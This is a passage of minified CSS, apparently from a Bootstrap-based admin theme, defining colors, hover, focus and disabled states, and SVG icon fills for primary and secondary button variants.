.btn.btn-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-primary{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary i{color:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text),.btn.btn-hover-transparent-primary:focus:not(.btn-text),.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary.focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.disabled,.btn.btn-hover-transparent-primary:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary.disabled i,.btn.btn-hover-transparent-primary:disabled i{color:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-primary.btn-dropdown,.show>.btn.btn-hover-transparent-primary.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-primary.btn-dropdown i,.show>.btn.btn-hover-transparent-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text),.btn.btn-hover-light-primary:focus:not(.btn-text),.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary.focus:not(.btn-text) i,.btn.btn-hover-light-primary:focus:not(.btn-text) i,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-primary.btn-dropdown,.show>.btn.btn-hover-light-primary.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-primary.btn-dropdown i,.show>.btn.btn-hover-light-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.btn-clean{border:0!important}.btn.btn-link-primary{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary i{color:#01a35a}.btn.btn-link-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary.focus:not(.btn-text),.btn.btn-link-primary:focus:not(.btn-text),.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.focus:not(.btn-text) i,.btn.btn-link-primary:focus:not(.btn-text) i,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-primary.disabled,.btn.btn-link-primary:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.disabled i,.btn.btn-link-primary:disabled i{color:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg g [fill],.btn.btn-link-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.disabled.dropdown-toggle:after,.btn.btn-link-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary:not(:disabled):not(.disabled).active,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-primary.btn-dropdown,.show>.btn.btn-link-primary.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary:not(:disabled):not(.disabled).active i,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-primary.btn-dropdown i,.show>.btn.btn-link-primary.dropdown-toggle i{color:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-primary.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-primary.focus:not(.btn-text),.btn.btn-hover-primary:focus:not(.btn-text),.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary.focus:not(.btn-text) i,.btn.btn-hover-primary:focus:not(.btn-text) i,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-primary.btn-dropdown,.show>.btn.btn-hover-primary.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-primary.btn-dropdown i,.show>.btn.btn-hover-primary.dropdown-toggle i{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-primary.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary.btn-clean{border:0!important}.btn.btn-hover-bg-primary.focus:not(.btn-text),.btn.btn-hover-bg-primary:focus:not(.btn-text),.btn.btn-hover-bg-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-primary.btn-dropdown,.show>.btn.btn-hover-bg-primary.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-primary,.btn.btn-bg-primary.disabled,.btn.btn-bg-primary:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-primary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-primary.btn-shadow.focus:not(.btn-text),.btn.btn-primary.btn-shadow:focus:not(.btn-text),.btn.btn-primary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-primary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-primary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-secondary{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary i{color:#3f4254}.btn.btn-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text),.btn.btn-secondary:focus:not(.btn-text),.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary.focus:not(.btn-text) i,.btn.btn-secondary:focus:not(.btn-text) i,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.disabled,.btn.btn-secondary:disabled{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.disabled i,.btn.btn-secondary:disabled i{color:#3f4254}.btn.btn-secondary.disabled .svg-icon svg g [fill],.btn.btn-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.disabled.dropdown-toggle:after,.btn.btn-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-secondary.btn-dropdown,.show>.btn.btn-secondary.dropdown-toggle{color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary:not(:disabled):not(.disabled).active i,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-secondary.btn-dropdown i,.show>.btn.btn-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary i{color:#3f4254}.btn.btn-outline-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text),.btn.btn-outline-secondary:focus:not(.btn-text),.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary.focus:not(.btn-text) i,.btn.btn-outline-secondary:focus:not(.btn-text) i,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.disabled,.btn.btn-outline-secondary:disabled{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary.disabled i,.btn.btn-outline-secondary:disabled i{color:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.disabled.dropdown-toggle:after,.btn.btn-outline-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-secondary.btn-dropdown,.show>.btn.btn-outline-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active i,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-secondary.btn-dropdown i,.show>.btn.btn-outline-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary i{color:#e4e6ef}.btn.btn-light-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary.focus:not(.btn-text),.btn.btn-light-secondary:focus:not(.btn-text),.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary.focus:not(.btn-text) i,.btn.btn-light-secondary:focus:not(.btn-text) i,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary.disabled,.btn.btn-light-secondary:disabled{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary.disabled i,.btn.btn-light-secondary:disabled i{color:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg g [fill],.btn.btn-light-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.disabled.dropdown-toggle:after,.btn.btn-light-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-secondary.btn-dropdown,.show>.btn.btn-light-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-secondary.btn-dropdown i,.show>.btn.btn-light-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary i{color:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary.focus:not(.btn-text),.btn.btn-transparent-secondary:focus:not(.btn-text),.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary.focus:not(.btn-text) i,.btn.btn-transparent-secondary:focus:not(.btn-text) i,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary.disabled,.btn.btn-transparent-secondary:disabled{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary.disabled i,.btn.btn-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s 